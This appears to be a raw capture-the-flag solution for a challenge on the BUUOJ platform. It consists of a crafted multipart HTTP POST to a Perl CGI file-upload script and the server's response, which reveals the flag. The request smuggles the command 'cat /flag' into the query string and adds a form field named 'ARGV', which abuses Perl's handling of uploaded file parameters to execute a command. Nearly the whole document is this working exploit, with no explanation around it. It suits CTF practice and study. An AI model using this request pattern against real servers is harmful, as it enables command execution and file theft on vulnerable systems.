 POST /cgi-bin/file.pl?cat+/flag HTTP/1.1
Host:
87a964b4-1daf-4a9c-9068-f50685e93649.node4.buuoj.cn:81
Content-Length: 427
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://87a964b4-1daf-4a9c-9068-f50685e93649.node4.buuoj.cn:
81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPE0jur9TXirACoJA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer:
http://87a964b4-1daf-4a9c-9068-f50685e93649.node4.buuoj.cn:
81/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPE0jur9TXirACoJA
Content-Disposition: form-data; name="file";
ARGV
------WebKitFormBoundaryPE0jur9TXirACoJA
Content-Disposition: form-data; name="file"; filename="
&#26032;&#24314; &#25991;&#26412;&#25991;&#26723;.txt"
Content-Type: text/plain
123
------WebKitFormBoundaryPE0jur9TXirACoJA
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundaryPE0jur9TXirACoJA--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 03 Feb 2023 05:54:39 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Connection: close
6 Content-Length: 599
7
8 <!DOCTYPE html
9 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
11 >
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
xml:lang="en-US">
13 <head>
14 <title>
Perl File Upload
</title>
15 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1" />
16 </head>
17 <body>
18 <h1>
Perl File Upload
</h1>
19 <form method="post" enctype="multipart/form-data">
20 File: <input type="file" name="file" />
21 <input type="submit" name="Submit!" value="Submit!"
/>
22 </form>
23 <hr />
24 flag{bb33e9c4-6ae5-47cc-9ffc-b287d0e1beff}
25 <br />
</body>
</html>